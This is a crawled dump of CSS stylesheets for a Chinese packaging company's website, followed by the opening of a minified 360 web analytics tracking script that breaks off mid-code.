#flashs .bgitem{  z-index:1;position:absolute; top:0; height:475px;}
#flashs .btn{ bottom: 5px;padding: 5px 6px;position: absolute;right: 45%;z-index: 7;}
#flashs .btn span{ border-radius:10px;cursor:pointer;display:inline-block;*display:inline;zoom:1;width:42px;height:11px;margin:1px;overflow:hidden;background:#fff;filter:alpha(opacity=80);opacity:0.8;line-height:999px;}
#flashs .btn span.cur{ background:#1FA0DA;filter:alpha(opacity=100);opacity:1;}

#flashs2{ position:relative; height:280px; overflow:hidden; border:1px solid #ccc;}
#flashs2 .bgitem2{  z-index:1;position:absolute; top:0; height:280px;}
#flashs2 .bgitem2 span{display:block; position:absolute; bottom:10px; left:15px; }
#flashs2 .bgitem2 span a{font-size:16px; color:#333;}
#flashs2 .btn{ bottom: 10px;padding: 5px 6px;position: absolute;right: 5%;z-index: 7;}
#flashs2 .btn span{ cursor:pointer; font-size:0; display:inline-block;*display:inline;zoom:1;overflow:hidden;background:url(../images/td_ico01.gif) no-repeat; width:25px; height:9px;}
#flashs2 .btn span.cur{ background:url(../images/td_ico02.gif) no-repeat;}


.bdshare-slide-button,.bdshare-slide-button-box{z-index:99;}

.ImTable *{padding:0px;margin:0px}
.ImTable{border-collapse:collapse;border:none;background:url(../images/bg.gif); height:129px;}
.ImTable h2{font-size:14px;font-weight:bold;margin-top:5px}
.ImHeader{height:100px;background:url(../images/im_01.gif)}
.ImRow0{background:url(../images/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:18px;padding-top:4px; }
.ImRow1{background:url(../images/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:18px;padding-top:4px;}
a.im,a:hover.im{text-decoration:none;height:35px;color:#fff; font-size:12px;}
.ImFooter{height:190px;background:url(../images/im_04.gif) no-repeat; display:inline-block; width:150px;font-family:Arial,Helvetica,sans-serif;}
.ImFooter h5{font-size:14px;font-weight:normal; color:#fff;text-align:center;margin:125px 0 0;font-family:'宋体';}
.ImFooter p{font-size:18px;font-weight:bold;  color:#fff;text-align:center;margin:10px 0;}




/* -- 页面整体布局 -- */
.header , .content , .footer { width:1080px; margin:0 auto;}
.left,.leftr{ width:216px; float:left; overflow:hidden;}
.leftr{ float:left;}
.left2 { width:700px; float:left; overflow:hidden; margin-top:15px;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop {height:0px; font-size:0; overflow:hidden; margin-top:10px;}
.leftbot { height:0px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right,.rightl{ width:760px; float:right; display:inline;overflow:hidden;}
.rightl{ float:right;}
.right2 { width:275px;  float:right; overflow:hidden;margin-top:15px;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.rightbot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:760px; overflow:hidden; }
.right2_main { width:273px;overflow:hidden;}
.left2_main { width:700px;overflow:hidden;}
.dt_con.wd_con  ul {padding-top:30px}
.h_nav li a:-webkit-any-link{ display:block;}

/*头部开始*/
.t_bg { background:url(../images/t_bg.gif) repeat-x center 0; height:244px;}

.h_top { height:30px; line-height:30px; overflow:hidden; font-size:14px; color:#787878;}
.h_top i{ float:left; font-style:normal;}
.h_top p { float: right;}
.h_top p span { display:block; float:left; padding-right:30px;}
.h_top p em { display:block; float:left;}
.h_top p i { display:block; float:left;}
.h_top p a { padding:0 5px; font-size:14px; color:#787878;}
.h_top p .ico01 { background:url(../images/ico01.png) no-repeat 0 0; width:32px; height:25px; display:inline-block;} 
.h_top p .ico02 { background:url(../images/ico02.png) no-repeat 0 0; width:32px; height:26px; display:inline-block} 
.h_top p .ico03 { background:url(../images/ico03.gif) no-repeat 0 0; width:32px; height:26px; display:inline-block; padding:0;} 

.h_con { height:165px; width:1080px; overflow:hidden}
.h_con h1 { padding:35px 0 0; float:left;}
.h_bt {  font-size:28px; color:#333; font-weight:bold; padding:75px 0 0 45px;}
.h_bt b { color:#f31e21; display:inline-block; padding-right:10px}
.h_bt em  { padding:0 10px;}
.h_bt span { display:block; font-weight:normal; font-size:18px; color:#f31e21; padding-top:5px;}
.h_pho { margin-top:75px; font-size:18px; color:#010101; background:url(../images/h_dh.gif) no-repeat left 0; padding-left:72px; text-align:center;}
.h_pho span { color:#146dae; font-size:26px; display:block; font-weight:bold;}

.h_nav { height:49px; line-height:49px;}
.h_nav ul li { float:left;}
.h_nav ul .nobor01 { background:none;}
.h_nav ul li a { font-size:14px; color:#FFF; width:98px; display: inline-block; font-weight:bold; text-align:center;}
.h_nav ul li a:hover,.h_nav ul .cur a { background:#1fa0da;  display: inline-block}

.s_bg { background:url(../images/s_bg.jpg) repeat-x; height:74px; line-height:74px;width:100%}
.h_ser { width:1080px; margin:0 auto; overflow:hidden;}

.s_inp {  margin-top:23px;}
.inp01 { background:url(../images/s_inp.gif) no-repeat; width:260px; height:30px; line-height:30px; padding:0 10px; border:none; float:left; font-size:12px; color:#333; font-family:"Microsoft YaHei"; outline:none;}
.h_ser p { float:left; width:620px; overflow:hidden; color:#585858;}
.h_ser p a { padding:0 6px; color:#585858;}

.s_bg_n{height:50px; line-height:50px; clear:both;}
.s_bg_n .s_inp{margin-top:11px;}
/*头部结束*/

/*底部开始*/
.f_bg { background:url(../images/f_bg.gif) repeat-x center top; height:253px;}

.f_logo { width:139px; text-align:center; padding-top:80px; overflow:hidden}
.f_con { width:941px; overflow:hidden; padding-top:20px;}
.f_nav { height:32px; line-height:32px; background:#fff;}
.f_nav a { font-size:14px; color:#333; font-weight:bold; width:155px; display:block; float:left; border-right:solid 1px #d9d9d9; text-align:center;}
.f_nav .nobor { border:none;}
.f_nav a:hover,.f_nav .cur { color:#fff; background:#146dae}

.f_p { color:#fff; line-height:26px; padding:40px 0 0 130px; font-size:14px;}
.f_p span { letter-spacing:1px;} 
.f_p em { padding: 0 20px;}
.f_p a { color:#fff;}
.f_img02 { padding:45px 0 0;}
.f_img02 a { display:block; float:left; width:150px; text-align:center;}
.f_img02 a img{ width:110px;}
.f_img02 a em { display:block; font-size:14px; color:#fff; padding-top:10px;}

/*底部结束*/

--- FILE ---
content_type: text/css
request_url: http://www.shendefilter.com/static/css/index.css
body_size: 6113
content:
﻿@charset "utf-8";
/* CSS Document */

/*common*/
body { font-family:"Microsoft YaHei";}
.mb10 { margin-bottom:10px;}
.ml10 { margin-left:10px;}
.bg { background:#FFF;}
span { overflow:hidden;}/*兼容IE8*/

/*正文开始*/
.banner a { background:url(../images/banner.jpg) no-repeat center 0; height:475px; display:block}

/*君雅实业的大力支持*/
.zc_bg { background:url(../images/zc_bg.jpg) no-repeat center 0; height:1050px; padding-top:43px;}
.zc_top { text-align: center; background:url(../images/zc_bt.gif) no-repeat 0 37px;}
.zc_top a { font-size:24px; color:#146dae; padding-right:80px; display:inline-block}
.zc_top a em { font-family:Didot; font-size:20px; text-transform:uppercase; padding-left:18px; color:#909190;}
.zc_top a b { display:block; font-size:38px; margin-top:20px;}

.zc_con { margin-top:44px; height:172px;}
.zc01 { top:35px; left:-41px;}
.zc03 { top:35px; right:-35px;}
.zc02 { background:url(../images/zc_xx.gif) no-repeat 0 55px; height:150px;}
.zc02 ul li { float:left; width:226px; padding:0 58px 0 0;}
.zc02 ul .nobor { padding:0;}
.zc02 ul li img { width:218px; height:108px; border:solid 1px #d1d1d1}
.zc02 ul li span { display:block; height:35px; line-height:35px; overflow:hidden; text-align:center;}
.zc02 ul li span a { color:#333;}

.zx { background:url(../images/zx_bg.gif) no-repeat 0 bottom; width:268px; height:698px;}
.zx_con h3 { width:268px; height:40px; line-height:40px; text-align:center; background:#1fa0da; margin-bottom:10px} 
.zx_con .zx_h3 { margin-top:20px;}
.zx_con h3 a { font-size:18px; color:#fff;}
.zx_con h3 a em { font-weight:normal; font-size:12px; padding-left:3px;}
.zx_con h3 a em i { font-size:22px;}
.zx_con span { padding:3px 0 0 29px; display:block;}
.zx_con span a { background:url(../images/zx_h301.gif) no-repeat; width:159px; height:34px; display:block; line-height:34px; padding-left:53px; font-size:16px; color:#fff;}
.zx_con span a:hover { background:url(../images/zx_h302.gif) no-repeat;}
.zx_con ul { padding:5px 0 10px 75px;}
.zx_con ul li { height:25px; line-height:25px; background:url(../images/zx_ico01.gif) no-repeat 15px 8px; padding-left:31px; margin-bottom:10px; width:114px; border-bottom:solid 1px #969696}
.zx_con ul li a { font-size:14px; color:#333;}
.zx_con b { display:block; background:url(../images/zx_zdbg01.gif) no-repeat; width:268px; height:47px; line-height:43px; text-align:center; margin:13px 0 0px;}
.zx_con b a { color:#fff; font-size:20px;}
.zx_bot { text-align:center; font-size:22px; color:#333; font-weight:bold;}
.zx_bot b { display:block; font-size:22px; color:#da1f23;}
.zx_bot em { display:block; font-size:14px; color:#333; font-weight:normal;}

/*产品*/
.rx { width:795px; padding-left:10px;}
.rx_top { height:35px; overflow:hidden;}
.rx_top ul li { float:left; margin-right:1px;}
.rx_top ul li a { background:url(../images/cp_libg01.gif) no-repeat; width:197px; height:36px; display:inline-block;  font-size:14px; color:#fff; text-align:center; padding-top:4px;}
.rx_top ul li a em { display:block; font-family:Arial; font-size:12px; text-transform:uppercase;}
.rx_top ul li a:hover,.rx_top ul .cur a { background:url(../images/cp_libg02.gif) no-repeat; }

.rx_con { width:776px; border:solid 9px #146dae; height:645px;}
.rx_con dl dt { float:left; line-height:0; overflow:hidden; position:relative; font-size:0; width:518px; height:432px; }
.rx_con dl dt .rx_p { position:absolute; top:0; left:0; background:url(../images/cp_spbg01.png) repeat;  width:517px; height:431px; display: none; cursor:pointer;}
.rx_con dl dt .rx_p i { display:block; padding:385px 0 0 155px;}
.rx_con dl dt .rx_p i a { background:url(../images/cp_spbg.png) no-repeat; width:205px; height:33px; overflow:hidden; line-height:33px; font-size:14px; color:#000; padding-left:40px; display:block;}

.rx_con dl dt img { width:517px; height:431px; border-right:solid 1px #c6c6c6; border-bottom:solid 1px #c6c6c6}
.rx_con dl dd { font-size:0; line-height:0;}
.rx_con dl dd ul li { float:left; line-height:0; border-bottom:solid 1px #c6c6c6; width:258px; height:215px; overflow:hidden; position:relative;}
.rx_con dl dd ul li img { width:258px; height:215px;}
.rx_con dl dd ul .rx_li03 { border-bottom:none; border-right:solid 1px #c6c6c6;}
.rx_con dl dd ul .rx_li04 { border-bottom:none; border-right:solid 1px #c6c6c6;}
.rx_con dl dd ul .rx_li05 { border-bottom:none; border-right: none;}

.rx_con ul li .rx_p { position:absolute; top:0; left:0; background:url(../images/cp_spbg01.png) repeat;  width:258px; height:215px; display: none; cursor:pointer;}
.rx_con ul li .rx_p i { display:block; padding:170px 0 0 20px;}
.rx_con ul li .rx_p i a { background:url(../images/cp_spbg.png) no-repeat; width:185px; overflow:hidden; height:33px; line-height:33px; font-size:14px; color:#000; padding-left:40px; display:block;}

/*广告*/
.pic01 { background:url(../images/pic01.jpg) no-repeat center 0; height:165px;}


/**/
.td_bg { background: url(../images/td_bg.jpg) no-repeat center 0; height:1024px;}
.td_top { text-align:center; padding:28px 0 30px;}
.td_top a { font-size:24px; color:#333; font-weight:bold;}
.td_top a b { font-size:36px; color:#146dae; padding-left:10px;}
.td_top a em { display:block; font-size:16px; color:#333; font-weight:normal;}

/**/
.jj { background:url(../images/jj_bg.jpg) no-repeat; width:750px; height:280px; position:relative;}
.jj .jj_i { position:absolute; top:14px; left:-63px; display:block}
.jj p { float:left; padding:180px 0 0 10px; width:160px; text-align:center; font-size:14px; color:#333; font-weight:bold;}
.jj p em { display:block; font-size:20px; color:#146dae;}
.jj ul { float:left; padding:30px 0 0 30px; width:525px;}
.jj ul li { height:45px; line-height:45px; border-bottom: dotted 1px #7a7a79;}
.jj ul li a em { display:block; float:right; margin-top:5px; background:url(../images/jj_but01.gif) no-repeat; width:65px; height:31px;}
.jj ul li a:hover em {  background:url(../images/jj_but02.gif) no-repeat;}
.jj ul li a { font-size:14px; color:#333;}
.jj ul li a span { padding-right:10px;}
.jj ul li a:hover { font-size:14px; color:#146dae;}



/**/
.td01 { width:310px; margin-left:16px; position:relative;}
.td01 dl { height:279px; background:#fff; border:solid 1px #c2c2c2; border-top:none;}
.td01 dl dt img { width:310px; height:236px;}
.td01 dl dd em { display: inline-block; background:url(../images/td_xx02.gif) no-repeat 0 10px; text-align:center; width:148px; float:left; margin:10px 0 0 45px;}
.td01 dl dd em a { font-size:16px; color:#333;}
.td01 i { display:block; padding:15px 0 0 25px; width:90px; position:absolute; bottom:18px; right:10px;}
.td01 i a { background:url(../images/td_ico01.gif) no-repeat; width:25px; height:9px; display:block; float:left;}
.td01 i a:hover,.td01 i .cur { background:url(../images/td_ico02.gif) no-repeat;}

/**/
.al { padding-top:38px; display:inline-block; width:1080px;}
.al01 { top:318px; left:-42px;}
.al02 { top:318px; right:-42px;}
.al_top { height:39px; border-bottom:solid 2px #0070c0; margin-bottom:40px;}
.al_top em { font-size:14px; float:right; display:block; padding-top:12px;}
.al_top em a { color:#333;}
.al_top b { display:block; padding-left:20px;}
.al_top b a { font-size:24px; color:#333;}
.al_top b span { padding-left:10px; font-size:14px; padding-left:5px; font-weight:normal; color:#333; text-transform:uppercase;}
.al_top b span i { font-size:18px;}

.al_con { background:url(../images/al_bg.jpg) no-repeat; height:501px;}
.al03 { width:294px; overflow:hidden;}
.al03 ul { padding:170px 0 0; display:inline-block}
.al03 ul li { height:42px; line-height:42px; clear:both;}
.al03 ul .al_li02 { padding-top:15px;}
.al03 ul li b { display:block; width:100px; text-align:center; font-size:18px; color:#146dae; float:left;}
.al03 ul li em { display:block; padding-left:20px; font-size:14px; color:#333; float:left;}
.al04 { width:786px; overflow:hidden;}
.al04 b { display:block; line-height:38px; height:38px; text-align:center; font-size:20px; color:#fff; font-weight:bold;}
.al04 dl { height:374px; overflow:hidden;}
.al04 dl dt { float:left;}
.al04 dl dt img { width:447px; height:372px;}
.al04 dl dd { float:left; padding-left:1px; width:337px; text-align:center;}
.al04 dl dd span { display:block; font-size:12px; color:#504f4f; padding-top:10px;}
.al04 dl dd ul li img { height:110px;} 
.al04 p { height:50px; line-height:50px; color:#fff; font-size:14px;}
.al04 p em { font-size:18px; padding:0 80px 0 30px}

/*电话*/
.dh_bg { background:url(../images/fa_bg.jpg) no-repeat center 0; height:324px;}
.dh { width:1140px; margin:0 auto;}
.dh_bg p { padding:140px 0 0 980px; font-size:14px; color:#fff;}
.dh_bg p em { display:block; font-size:20px; font-weight:bold;}

/*优势*/
.ys_bg { background:url(../images/ys_bg.jpg) no-repeat center 0; height:755px; overflow:hidden}
.ys_top { padding:39px 0 0 348px;}
.ys_con { padding:48px 0 0;}
.ys_con dl { padding-bottom:30px; clear:both}
.ys_con dl dt { float:left; padding:10px 30px 0 0 }
.ys_con dl dd{ float:left; width:362px; padding-bottom:20px;}
.ys_con dl dd b { display:block;}
.ys_con dl dd b a { font-size:18px; color:#1fa0da; font-weight:bold;}
.ys_con dl dd p { font-size:14px; color:#333; background: url(../images/ys_ico.gif) no-repeat 0 8px; padding-left:15px; line-height:24px; overflow:hidden;}
.ys_con dl dd p em { font-weight:bold;}

/*电商服务站*/
.fw_bg { background: url(../images/yz_bg.gif) no-repeat center 0; height:646px;}
.fw_top { line-height:35px; border-bottom:solid 1px #146dae; height:35px;}
.fw_top em { float:right;}
.fw_top em a { font-size:14px; color:#333;}
.fw_top b a { font-size:22px; color:#146dae;}
.fw_con { padding:8px 0 0 7px;}

/*成就君雅纸箱刚强不阿之躯*/
.sb { padding-top:40px;}
.sb_top { text-align:center; padding-bottom:55px;}
.sb_top a { font-size:24px; color:#333; font-weight:bold; background:url(../images/sb_xx.gif) no-repeat center 14px; display:block;}
.sb_top em { display:block; font-size:14px; color:#c5c5c5; text-transform:uppercase; padding-top:5px; letter-spacing:2px;}
.sb01 { top:88px; left:-41px;}
.sb03 { top:88px; right:-41px;}
.sb02 ul li { float:left; width:204px; padding:0 85px 0 0;}
.sb02 ul .nobor { padding:0;}
.sb02 ul li img { width:202px; height:214px; border:solid 1px #a0a0a0}
.sb02 ul li span { display:block; height:35px; line-height:35px; overflow:hidden; text-align:center; border:solid 1px #a0a0a0; border-top: none}
.sb02 ul li span a { color:#333; font-size:16px;}

/*广告*/
.pic02 { background:url(../images/pic02.jpg) no-repeat center 0; height:301px;}
.pic { width:960px; margin: 0 auto;}
.pic02 p { position:absolute; top:192px; left:45px;}
.pic02 p b { font-size:18px; color:#0070c0; font-weight:bold; display:block; float:left; width:190px; text-align:center;}
.pic02 p b em { display:block;}

/**/
.lc_bg { background:url(../images/lc_bg.jpg) no-repeat center 0; height:343px;}

.lc_top { text-align:center; padding-top:40px;}
.lc_top a { font-size:24px; color:#333; font-weight:bold;}
.lc_top a em { display:block; font-size:14px; color:#c5c5c5; text-transform:uppercase; font-weight:normal; letter-spacing:3px;}
.lc_con { padding:40px 0 0;}
.lc_con ul li { float:left; width:124px; margin-right:30px;}
.lc_con ul li a { display:block; font-size:16px; color:#333; width:124px; text-align:center;}
.lc_con ul li a em { display:block; padding:8px 0;}
.lc_con ul li a:hover { color:#0070c0; zoom:1;}
.lc_con ul li a i { display:block; background:url(../images/lc_pic0102.png) no-repeat 0 0; width:126px; height:126px;}
.lc_con ul li a:hover i { display:block; background:url(../images/lc_pic0101.png) no-repeat 0 0;}

.lc_con ul .lc_li02 { padding-top:5px;}
.lc_con ul .lc_li02 a i { background:url(../images/lc_pic0102.png) no-repeat -158px -4px; }
.lc_con ul .lc_li02 a:hover i { background:url(../images/lc_pic0101.png) no-repeat -158px -4px; }

.lc_con ul .lc_li03 { padding-top:17px;}
.lc_con ul .lc_li03 a i { background:url(../images/lc_pic0102.png) no-repeat -318px -17px; }
.lc_con ul .lc_li03 a:hover i { background:url(../images/lc_pic0101.png) no-repeat -318px -17px; }

.lc_con ul .lc_li04 { padding-top:18px;}
.lc_con ul .lc_li04 a i { background:url(../images/lc_pic0102.png) no-repeat -477px -18px; }
.lc_con ul .lc_li04 a:hover i { background:url(../images/lc_pic0101.png) no-repeat -477px -18px; }

.lc_con ul .lc_li05 { padding-top:16px;}
.lc_con ul .lc_li05 a i { background:url(../images/lc_pic0102.png) no-repeat -636px -16px; }
.lc_con ul .lc_li05 a:hover i { background:url(../images/lc_pic0101.png) no-repeat -636px -16px; }

.lc_con ul .lc_li06 { padding-top:9px;}
.lc_con ul .lc_li06 a i { background:url(../images/lc_pic0102.png) no-repeat -795px -9px; }
.lc_con ul .lc_li06 a:hover i { background:url(../images/lc_pic0101.png) no-repeat -795px -9px; }

.lc_con ul .lc_li07 { margin:0;}
.lc_con ul .lc_li07 a i { background:url(../images/lc_pic0102.png) no-repeat -952px 0; }
.lc_con ul .lc_li07 a:hover i { background:url(../images/lc_pic0101.png) no-repeat -952px 0; }


/*【厂区设备】台湾高速三色印刷机*/
.cq_bg { background:url(../images/cq_bg.jpg) no-repeat center 0; height:891px;}
.cq_top { text-align:center; padding:35px 0 40px;}
.cq_top a { font-size:24px; color:#333; font-weight:bold;}
.cq_top em { display:block; font-size:16px; padding-top:10px;}

.cq01 { top:136px; left:-41px;}
.cq03 { top:136px; right:-41px;}

.cq02 ul{width:900px; height:355px; margin:0 auto; position: relative;}
.cq02 ul li { width:383px; height:308px;_overflow:hidden;border:1px solid #ccc}
.cq02 ul li.roundabout-in-focus{ border:2px solid #146dae}
.cq02 ul li a{display:block; overflow:hidden;}
.cq02 ul li a img{ width:100%}
.cq02 ul li span{ display:block; text-align:center; width:100%; height:54px; line-height:54px; position:absolute; left:0; bottom:-45px;}
.cq02 ul li span a{ font-size:14px; color:#333;}


/**/
.zz_top { padding-top:10px; _padding-top:0;}
.zz_top { height:30px; line-height:30px;}
.zz_top em { float:right; display:block;}
.zz_top em a { font-size:14px; color:#146dae;}
.zz_top span a { font-size:18px; color:#333; font-weight:bold;}
.zz_top span i { padding-left:10px; color:#333;}

.zz_con { padding:60px 0 0; width:1080px; overflow:hidden;}

.zz01 { background:url(../images/zz_bg10.gif) no-repeat; width:283px; height:272px;}
.zz01 span { width:250px; text-align:center; display:block; height:28px; line-height:28px;} 
.zz01 span a { font-size:17px; color:#fff;}
.zz01 ul { padding:0 0 0 27px; margin-top:27px; width:255px; height:108px; overflow:auto;}
.zz01 ul li { height:27px; line-height:27px; width:250px; overflow:hidden;}
.zz01 ul li a { color:#333; font-size:14px; color:#929292}
.zz01 ul li a em { font-size:14px; padding-right:3px;}
.zz01 i { display:block; margin:45px 0 0 63px;}
.zz_con dl { float:left; padding-left:61px;}
.zz_con dl dt { float:left; padding-top:28px;}
.zz_con dl dd { float:left; width:300px; padding:38px 0 0 80px;}
.zz_con dl dd ul li { width:300px; height:41px; line-height:41px; background:url(../images/zz_ico.png) no-repeat 0 15px; padding-left:15px; border-bottom:dashed 1px #000}
.zz_con dl dd ul li a { font-size:14px; color:#333;}


/*君雅介绍*/
.zj_bg { background:url(../images/zj_bg.jpg) no-repeat center 0; height:1640px; clear:both;}
.zj_bg .zz_top { padding-top:0px;}

.zj_con { margin-top:22px; height:340px;}
.zj_le { width:650px;}
.zj_le p { font-size:14px; color:#494848; line-height:35px; text-indent:28px; width:640px; height:170px; overflow:hidden;}
.zj_le p a { font-size:12px; color:#146dae;}

.zj_list { margin-top:30px; width:650px;}
.zj01 { top:29px; left:-41px;}
.zj03 { top:29px; right:0;}
.zj02 ul li { float:left; width:131px; padding:0 28px 0 0;}
.zj02 ul .nobor { padding:0;}
.zj02 ul li img { width:131px; height:97px;}

.zj_ri { padding:10px 0 0 30px;}
.zj_ri img { width:393px; height:288px;}

/*客户的声音 */
.jz_con { padding-top:33px; display:inline-block;} 
.jz_con dl { height:250px; float:left;}
.jz_con .jz_dl02 { padding:0 0 0 52px;}
.jz_con dl dt { float: left}
.jz_con dl dt img { width:170px; height:230px; }
.jz_con dl dd { float: left; width:326px; padding-left:18px;}
.jz_con dl dd b { line-height:30px; height:30px; overflow:hidden; display:block}
.jz_con dl dd b a { font-size:16px; color:#146fb0}
.jz_con dl dd p { color:#333; font-size:14px; line-height:25px; height:50px; overflow:hidden; margin-bottom:35px;}
.jz_con dl dd span { display:block;}
.jz_con dd q { display:block; color:#333; line-height:35px; font-size:16px; font-weight:bold;}


/*纸箱百科问答*/
.wd { width:334px; margin-right:38px;}
.wd_top { height:34px; line-height:34px; background:#1fa0da; padding:0 20px;}
.wd_top em { float:right;}
.wd_top a { color:#fff;}
.wd_top span a  { font-weight:bold; font-size:14px}
.wd_top span a i { font-size:12px;}
.wd_con { width:282px; border:solid 1px #1fa0da; padding:0 25px; height:400px; overflow:hidden;}
.wd_con dl { padding:10px 0; border-bottom: solid 1px #e5e5e5;}
.wd_con .nobor { border-bottom:none;}
.wd_con dl dt { background: url(../images/wd_w.gif) no-repeat left 8px; height:30px; line-height:30px; padding-left:30px; overflow:hidden;}
.wd_con dl dt a { color:#333; font-size:14px;}
.wd_con dd { background:url(../images/wd_d.gif) no-repeat left 6px; width:200px;  line-height:25px; padding-left:30px;color:#343231; white-space:normal; word-break:normal;}

.dt_con img { display:block; width:280px; height:90px; margin:15px 0;}
.dt_con ul li { height:35px; line-height:35px; border-bottom:solid 1px #c4c4c4; margin-bottom:10px; padding-left:20px; overflow:hidden;}
.dt_con ul li a { font-size:14px; color:#333;}

.zs { margin:0;}
.zs .dt_con ul { padding-top:30px; display:inline-block; width:280px;}

/*关于聘用情报的咨询（盐城）*/
.gy { padding-top:50px;}
.gy dl { text-align:center; width:242px; float:left; margin:0 59px;}
.gy .nobor { margin:0;}
.gy dl dt { height:30px;}
.gy dl dt a { font-size:14px; color:#0070c0;}
.gy dl dd { background:url(../images/gy_bg.gif) no-repeat; width:242px; height:127px;}
.gy dl dd span { display:block; font-size:14px; color:#0070c0; padding-top:13px; font-weight:bold;}
.gy dl dd b { display:block; font-size:16px; color:#0070c0; padding-top:5px;}
.gy dl dd a { display:block; background:url(../images/gy_ico.gif) no-repeat 40px 4px; font-size:14px; color:#0070c0; margin-top:25px;} 

/*在线留言*/
.lx_bg { background:url(../images/lx_bg.gif) no-repeat center 0; height:590px;}
.lx { background:url(../images/lx_bg.jpg) no-repeat; height:371px;}
.lx_top { text-align:center; padding-top:32px;}
.lx_top b a { display:block; font-size:20px; color:#222;} 
.lx_top em { display:block; font-size:14px; color:#333;}

.lx_con { padding:20px 0 0 375px; display:inline-block; width:410px;}
.lx_con ul li { background: none; border:solid 1px #c7c7c7; width:178px; height:26px; line-height:26px; float:left; margin:0 17px 10px 0;}
.lx_con ul li .lx_sp { color:#333; width:70px; float:left; background:#f8f8f8; text-align:center;}
.lx_con ul li .sinp01{ background: none; width:92px; height:26px; line-height:26px; border:none; float:left; font-family:"Microsoft YaHei"; color:#333; display:block; outline:none;}
.lx_con ul .lx_li02 { padding-left:10px; width:168px;}
.lx_con ul .lx_li02 label { color:#333; font-size:12px; padding-right:20px;}
.lx_con ul .lx_li03 {  width:375px;}
.lx_con ul .lx_li03 .sinp02 { background: none; width:290px; height:26px; line-height:26px; border:none; float:left; font-family:"Microsoft YaHei"; color:#333; display:block; outline:none;}
.lx_con ul .lx_li04 { width:375px; height:91px; border:solid 1px #c7c7c7; background:#f8f8f8;}
.lx_con ul .lx_li04 .area { width:355px; height:71px; padding:10px; border:none; background:none; overflow:auto; font-size:14px; color:#ccc; font-family: "微软雅黑"; outline:none; resize:none;}
.lx_con ul li .sbz { display:block; float:left; line-height:26px; color:#f00; font-size:14px}

.lx_but { padding:166px 0 0;}
.lx_but a { display:block; margin-bottom:10px;}

/**/
.yq { margin-top:45px; clear:both;}
.yq_top { height:50px; line-height:50px; border-bottom:dashed 1px #373737;}
.yq_top i { display:block; float:right; padding:15px 0 0}
.yq_top span { background:url(../images/yq_ico01.gif) no-repeat 0 0; padding-left:60px; margin-left:20px; display:block;}
.yq_top span a { font-size:16px; color:#da1f23; font-weight:bold;}
.yq_top span a em { color:#da1f23; font-size:12px; text-transform:uppercase; font-weight:normal;}

.yq_top span b { font-size:14px; color:#333; padding-left:30px; font-weight:normal;}
.yq_con { padding-top:20px; line-height:35px; color:#333;}
.yq_con a { color:#868686; padding:0 20px;}



--- FILE ---
content_type: application/javascript
request_url: http://www.shendefilter.com/static/js/67588.js
body_size: 9449
content:
/**
 * [WARNING]
 *   !!! 请勿将本文件保存到您的服务器上自行托管
 *   !!! 否则将造成您的站点统计数据不准确
 *   !!! DO NOT host this file on your own server
 *   !!! Please follow instructions by 
 *       https://fenxi.360.cn/setting/gencode
 */
window._qha_data=window._qha_data||{domain:67588,host:'s.union.360.cn',gu:'148388846.3873588082850400256.1553845126000.4990',hu: '11i%2FZoAfsNrnnSBFTcXXUKvrolg%2Bv8QngxdprYFYfxtb8%3D',e360:'2758768083',pageClk:["http:\/\/www..com\/","http:\/\/www..com\/wlzx.html","http:\/\/www..com\/cxch.html","http:\/\/www..com\/zbtp.html","http:\/\/www..com\/kzxsjzs.html","http:\/\/www..com\/aboutus.html"],urlClk:0,idClk:null,mvid:'262924'};
!function(m){"use strict";var g="_qha",y=0,o=3,c=20,e=21,i=11,s=6,a=30,u="constructor",_=function(){},f=function(t){return t},l=""[u],t={}[u],n=[][u],p=/s/[u];"function"!=typeof t.create&&(t.create=function(t){function e(){}return e.prototype=t,new e});var r=t.prototype.toString;function d(t){return r.call(t)}function h(t){return"[object String]"===d(t)}function v(t){return"[object Array]"===d(t)}function w(t){return"[object Object]"===d(t)}function b(t){return"[object Function]"===d(t)}function x(t){if(void 0===t&&(t=null),"object"==typeof JSON&&JSON&&JSON.stringify)return JSON.stringify(t);if(null==t)return"null";if("boolean"==typeof t)return l(t);if("string"==typeof t)return'"'+t+'"';if("number"==typeof t)return isFinite(t)?l(t):"null";if("object"==typeof t){if(v(t)){for(var e=[],n=0;n<t.length;n++)e.push(x(t[n]));return"["+e.join(",")+"]"}var r=[];for(var i in t)if(t.hasOwnProperty(i)){var o=t[i];void 0!==o&&"function"!=typeof o&&r.push('"'+i+'":'+x(o))}return"{"+r.join(",")+"}"}return""}function k(t,e,n){for(var r in t)t.hasOwnProperty(r)&&(n=e(n,t[r],r,t));return n}function O(r,i){return k(r,function(t,e,n){return t.push(i(e,n,r)),t},[])}function j(t,e,n){for(var r=0;r<t.length;r++)n=e(n,t[r],r,t);return n}function E(r,i,t){j(r,function(t,e,n){return i(e,n,r)})}function C(r,i,t){return j(r,function(t,e,n){return t.push(i(e,n,r)),t},[])}var S=n.prototype.slice,N=function(t){return j(t,function(t,e){return I(t,e)<0&&t.push(e),t},[])},I=b([].indexOf)?function(t,e){return t.indexOf(e)}:function(t,e){if(e!=e)return-1;for(var n=0;n<t.length;n++)if(t[n]===e)return n;return-1};var P=function(){return+new Date},q=function(){return+new Date/1e3|0},A=function(t){void 0===t&&(t={});var e=t.callback,n=t.timeout,r=!1,i=null,o=function(){r||(r=!0,clearTimeout(i),b(e)&&e())};return i=setTimeout(o,+n||1e3),o};function T(e){for(var t=[],n=arguments.length-1;0<n--;)t[n]=arguments[n+1];if(!1===w(e))throw new Error(e+" is not an object");return E(t,function(t){var n,r,i;t&&w(t)&&(n=e,i=function(t,e){n[e]=t},k(r=t,function(t,e,n){return i(e,n,r)}))}),e}function V(t){if(!1===w(t))throw new Error("target is not plain object");return O(t,function(t,e){return"object"==typeof t&&(t=x(t)),t=null==t?"":t,encodeURIComponent(e)+"="+encodeURIComponent(t)}).join("&")}function D(t,e){return/^https?:\/\/[^/?]+$/.test(t)&&(t+=""),t===e||-1<t.indexOf("*")&&(n=t,new p((r=n,r.replace(/([.*+?^=!:$}{()|[\]/\\])/g,"\\$&")).replace("\\*",".*"))).test(e);var n,r}var 